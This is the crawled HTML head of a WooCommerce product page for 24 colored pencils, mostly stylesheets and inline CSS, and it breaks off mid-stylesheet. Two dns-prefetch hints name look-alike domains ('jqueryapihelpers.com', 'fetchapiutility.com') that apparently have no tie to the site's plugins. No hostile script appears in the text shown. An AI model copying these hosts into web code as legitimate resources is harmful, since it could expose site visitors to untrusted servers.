

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/
body_size: 21533
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Lápices de Color Supermina 24 Colores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.totoslandia.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentarios" href="https://www.totoslandia.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Flapices-de-color-supermina-24-colores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Flapices-de-color-supermina-24-colores%2F&#038;format=xml" />
<!-- www.totoslandia.cl is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="totos-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.totoslandia.cl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.totoslandia.cl/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.totoslandia.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1748452080' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B1%2C100%3B1%2C300%3B1%2C400%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius+Sans+One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo+27px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla+One%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois+One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects+Daughter%7CRusso+One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret+One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays+One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CNoto+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-basic-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/style.css?ver=6.9' type='text/css' media='all' />
<style id='agriculture-farm-basic-style-inline-css' type='text/css'>

		p,span{
		    color:!important;
		    font-family: Cabin;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: Yanone Kaffeesatz!important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}

	
.bradcrumbs a, .bradcrumbs span, .innerlightbox input[type="submit"], .read-moresec a:hover, #slider .carousel-caption .read-btn a, .slider-nex-pre i:hover, .box:hover, .read-more-btn a, #footer input[type="submit"], .copyright, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar form.woocommerce-product-search button, #sidebar input[type="submit"], #sidebar .tagcloud a:hover, .post-categories li a, .toggle-menu i, #sidebar #block-2 button[type="submit"], #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}p.logged-in-as a, .border-rig a:hover, .info-mail:hover, .social-icons a:hover, .primary-navigation li a:hover, .primary-navigation a:focus, #slider .carousel-caption .read-btn a:hover, .metabox i, .page-box-single .metabox, a.showcoupon,.woocommerce-message::before, h2.entry-title,h1.page-title, .pagination a:hover, .pagination .current, .page-links .post-page-numbers.current, .page-links a:hover{color: ;}#comments input[type="submit"].submit, nav.woocommerce-MyAccount-navigation ul li{background-color: !important;}#sidebar ul li:before{border-color: ;}.page-box .new-text h2:after, .woocommerce-message{border-top-color: ;}@media screen and (max-width: 1000px){.search-box i{background-color: ;} }body{max-width: 100%;}#slider img{opacity:0.5}.page-template-custom-front-page #header{position: static; background: #e3e8e9; padding: 10px 0;}#home-services{position: static; margin: 30px 0 0 0}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"],#category .explore-btn a{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"], #category .explore-btn a{border-radius: px;}.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce 